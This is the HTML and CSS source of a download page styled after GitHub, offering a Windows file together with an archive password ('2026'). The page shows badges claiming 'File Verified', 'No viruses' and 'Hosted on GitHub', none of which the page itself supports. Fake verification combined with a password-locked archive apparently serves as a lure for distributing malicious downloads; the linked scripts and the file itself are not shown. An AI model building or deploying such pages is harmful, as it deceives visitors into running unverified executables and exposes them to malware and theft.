
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Download the Latest Release</title>
  <meta name="description" content="Preparing a verified GitHub release download." />
  <meta name="theme-color" content="#070b12" />
  <link rel="icon" href="./css/favicon.svg?v=2" type="image/svg+xml" />
  <link rel="stylesheet" href="./css/styles.css?v=20" />
</head>
<body>
  <div class="glow glow-a" aria-hidden="true"></div>
  <div class="glow glow-b" aria-hidden="true"></div>

  <main class="stage" id="card">
    <a class="logo" id="repoLink" href="https://github.com" rel="noopener" aria-label="View on GitHub">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path fill="currentColor" d="M10.226 17.284c-2.965-.36-5.054-2.493-5.054-5.256 0-1.123.404-2.336 1.078-3.144-.292-.741-.247-2.314.09-2.965.898-.112 2.111.36 2.83 1.01.853-.269 1.752-.404 2.853-.404 1.1 0 1.999.135 2.807.382.696-.629 1.932-1.1 2.83-.988.315.606.36 2.179.067 2.942.72.854 1.101 2 1.101 3.167 0 2.763-2.089 4.852-5.098 5.234.763.494 1.28 1.572 1.28 2.807v2.336c0 .674.561 1.056 1.235.786 4.066-1.55 7.255-5.615 7.255-10.646C23.5 6.188 18.334 1 11.978 1 5.62 1 .5 6.188.5 12.545c0 4.986 3.167 9.12 7.435 10.669.606.225 1.19-.18 1.19-.786V20.63a2.9 2.9 0 0 1-1.078.224c-1.483 0-2.359-.808-2.987-2.313-.247-.607-.517-.966-1.034-1.033-.27-.023-.359-.135-.359-.27 0-.27.45-.471.898-.471.652 0 1.213.404 1.797 1.235.45.651.921.943 1.483.943.561 0 .92-.202 1.437-.719.382-.381.674-.718.944-.943"/>
      </svg>
    </a>

    <h1 id="title">Download the Latest Release</h1>
    <p class="lede" id="subtitle">Click the button to download the file<br>For installation, follow the instructions in the archive</p>

    <section class="hub">
      <div class="verify">
        <span class="hub-icon" aria-hidden="true">
          <svg viewBox="0 0 640 512" fill="currentColor" aria-hidden="true"><path d="M144 480C64.5 480 0 415.5 0 336c0-62.8 40.2-116.2 96.2-135.9c-.1-2.7-.2-5.4-.2-8.1c0-88.4 71.6-160 160-160c59.3 0 111 32.2 138.7 80.2C409.9 102 428.3 96 448 96c53 0 96 43 96 96c0 12.2-2.3 23.8-6.4 34.6C596 238.4 640 290.1 640 352c0 70.7-57.3 128-128 128H144zm79-167l80 80c9.4 9.4 24.6 9.4 33.9 0l80-80c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-39 39V184c0-13.3-10.7-24-24-24s-24 10.7-24 24V318.1l-39-39c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9z"/></svg>
        </span>
        <div class="verify-copy" id="verifyCopy">
          <p class="verify-title">
            <span class="badge swap" aria-hidden="true">
              <span class="line show">
                <svg viewBox="0 0 16 16" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M3.5 8.2 6.4 11.1 12.5 4.8"/></svg>
              </span>
              <span class="line">
                <svg viewBox="0 0 16 16" fill="currentColor">
                  <path fill-rule="evenodd" d="M4.2 6.5V5a3.8 3.8 0 0 1 7.6 0v1.5h.7A1.5 1.5 0 0 1 14 8v5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13V8a1.5 1.5 0 0 1 1.5-1.5h.7Zm2 0h3.6V5a1.8 1.8 0 1 0-3.6 0v1.5Zm.65 4.05a1.15 1.15 0 1 1 1.9.87v1.08h-1.5v-1.08a1.15 1.15 0 0 1-.4-.87Z" clip-rule="evenodd"/>
                </svg>
              </span>
            </span>
            <span class="swap">
              <span class="line show" id="status">File Verified</span>
              <span class="line">Archive password:<b id="passwordValue">2026</b></span>
            </span>
          </p>
          <p class="verify-sub">
            <span class="swap">
              <span class="line show" id="ready">Ready to download · Secure connection</span>
              <span class="line">Required to unlock the downloaded file</span>
            </span>
          </p>
        </div>
      </div>

      <button class="win" id="primary" type="button">
        <svg viewBox="0 0 16 16" fill="currentColor" aria-hidden="true"><path d="M0 2.3 6.6 1.4v6.1H0Zm7.3-1L16 0v7.5H7.3ZM0 8.5h6.6v6.1L0 13.6Zm7.3.1H16V16l-8.7-1.2Z"/></svg>
        Download for Windows
      </button>

      <ul class="trust">
        <li>
          <svg viewBox="0 0 16 16" fill="currentColor" aria-hidden="true"><path d="M8 1.2 3 3.1v4.2c0 3.1 2.1 5.2 5 6.5 2.9-1.3 5-3.4 5-6.5V3.1L8 1.2Zm2.6 4.9-3.1 3.1-1.5-1.5-.8.8 2.3 2.3 3.9-3.9-.8-.8Z"/></svg>
          No viruses
        </li>
        <li>
          <svg viewBox="0 0 16 16" fill="currentColor" aria-hidden="true"><path d="M5 7V5a3 3 0 0 1 6 0v2h1.2A1.8 1.8 0 0 1 14 8.8v4.4A1.8 1.8 0 0 1 12.2 15H3.8A1.8 1.8 0 0 1 2 13.2V8.8A1.8 1.8 0 0 1 3.8 7H5Zm1.2 0h3.6V5a1.8 1.8 0 0 0-3.6 0v2Z"/></svg>
          SSL
        </li>
        <li>
          <svg viewBox="0 0 16 16" fill="currentColor" aria-hidden="true"><path d="M4.2 11.2h7.7a2.6 2.6 0 0 0 .4-5.1 3.6 3.6 0 0 0-6.9-.7 2.5 2.5 0 0 0-1.2 5.8Z"/></svg>
          CDN
        </li>
      </ul>
    </section>
  </main>

  <footer>Hosted on GitHub</footer>

  <script src="./js/config.js"></script>
  <script src="./js/app.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
:root {
  --bg: #070b12;
  --panel: #10151e;
  --line: rgba(255, 255, 255, 0.08);
  --text: #f4f7fb;
  --muted: #8b95a7;
  --soft: #5d6878;
  --blue: #4c8dff;
  --green: #3ecf8e;
  --red: #ff6b6b;
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", sans-serif;
  color-scheme: dark;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  height: 100%;
}

body {
  height: 100dvh;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 16px 20px 12px;
  color: var(--text);
  background:
    linear-gradient(var(--line) 1px, transparent 1px),
    linear-gradient(90deg, var(--line) 1px, transparent 1px),
    radial-gradient(900px 420px at 50% -10%, rgba(76, 141, 255, 0.16), transparent 55%),
    var(--bg);
  background-size: 56px 56px, 56px 56px, auto, auto;
  -webkit-font-smoothing: antialiased;
}

.glow {
  position: fixed;
  width: 280px;
  height: 280px;
  border-radius: 50%;
  filter: blur(70px);
  pointer-events: none;
  z-index: 0;
}

.glow-a {
  top: 12%;
  left: 50%;
  transform: translateX(-50%);
  background: rgba(76, 141, 255, 0.18);
}

.glow-b {
  bottom: 8%;
  right: 12%;
  width: 180px;
  height: 180px;
  background: rgba(76, 141, 255, 0.08);
}

.stage {
  position: relative;
  z-index: 1;
  width: min(480px, 100%);
  text-align: center;
}

.logo {
  width: 88px;
  height: 88px;
  margin: 0 auto 14px;
  display: grid;
  place-items: center;
  color: #f0f6fc;
  text-decoration: none;
  border-radius: 50%;
  background: linear-gradient(180deg, #171d28, #0d121a);
  border: 1px solid rgba(255, 255, 255, 0.08);
  box-shadow:
    0 0 0 10px rgba(76, 141, 255, 0.06),
    0 18px 40px rgba(0, 0, 0, 0.35);
}

.logo svg {
  width: 48px;
  height: 48px;
  display: block;
}

h1 {
  margin: 0 0 8px;
  font-size: clamp(26px, 4vw, 32px);
  line-height: 1.12;
  letter-spacing: -0.04em;
  font-weight: 700;
}

.lede {
  margin: 0 auto 16px;
  max-width: 34em;
  color: var(--muted);
  font-size: 13px;
  line-height: 1.6;
}

.hub {
  display: grid;
  gap: 10px;
  text-align: left;
}

.verify {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px;
  border-radius: 14px;
  background: #10161f;
  border: 1px solid rgba(76, 141, 255, 0.28);
  box-shadow: inset 0 0 0 1px rgba(76, 141, 255, 0.04);
}

.hub-icon {
  width: 40px;
  height: 40px;
  flex: 0 0 auto;
  display: grid;
  place-items: center;
  border-radius: 12px;
  color: #8eb6ff;
  background: rgba(76, 141, 255, 0.1);
  border: 1px solid rgba(76, 141, 255, 0.32);
}

.hub-icon svg {
  width: 18px;
  height: 18px;
}

.badge {
  width: 16px;
  height: 16px;
  flex: 0 0 auto;
  color: #10161f;
}

.badge .line {
  display: grid;
  place-items: center;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: #8eb6ff;
}

.badge svg {
  width: 12px;
  height: 12px;
}

.verify-title {
  margin: 0;
  display: flex;
  align-items: center;
  gap: 8px;
  color: #f4f7fb;
  font-size: 15px;
  font-weight: 700;
}


.verify-copy {
  min-width: 0;
  flex: 1;
}

.swap {
  display: grid;
  align-items: center;
  overflow: hidden;
}

.verify-copy .swap:not(.badge) {
  padding: 10px 0;
  margin: -10px 0;
  -webkit-mask-image: linear-gradient(to bottom, transparent, #000 12px, #000 calc(100% - 12px), transparent);
  mask-image: linear-gradient(to bottom, transparent, #000 12px, #000 calc(100% - 12px), transparent);
}

.badge.swap {
  overflow: visible;
}

.swap .line {
  grid-area: 1 / 1;
  opacity: 0;
  transform: translateY(18px);
}

.swap .line.show {
  opacity: 1;
  transform: none;
}

.verify-title .line:has(b) {
  cursor: pointer;
}

.verify-title b {
  display: inline-block;
  margin-left: 2px;
  padding: 1px 7px 2px;
  border-radius: 6px;
  border: 1px solid rgba(76, 141, 255, 0.4);
  background: rgba(76, 141, 255, 0.1);
  color: #d6e4ff;
  font-weight: 700;
  line-height: 1.3;
}

.verify-sub {
  margin: 2px 0 0;
  color: #8b95a7;
  font-size: 12px;
}

.win {
  height: 46px;
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  border: 0;
  border-radius: 12px;
  color: #fff;
  background: linear-gradient(180deg, #5b9bff, #2f81f7);
  box-shadow: 0 8px 22px rgba(47, 129, 247, 0.28);
  font: inherit;
  font-size: 15px;
  font-weight: 800;
  cursor: pointer;
}

.win svg {
  width: 18px;
  height: 18px;
}

.win:hover {
  filter: brightness(1.05);
}

.win:disabled {
  opacity: 0.7;
  cursor: default;
}

.trust {
  list-style: none;
  margin: 2px 0 0;
  padding: 10px 0 0;
  display: flex;
  justify-content: center;
  gap: 22px;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  color: #8b95a7;
  font-size: 12px;
  font-weight: 650;
}

.trust li {
  display: inline-flex;
  align-items: center;
  gap: 8px;
}

.trust svg {
  width: 14px;
  height: 14px;
  color: #8eb6ff;
}

footer {
  position: relative;
  z-index: 1;
  margin-top: 14px;
  color: var(--soft);
  font-size: 12px;
}

@media (max-width: 560px) {
  body { padding: 12px 16px; }
  .trust { gap: 16px; font-size: 13px; }
}
</file>
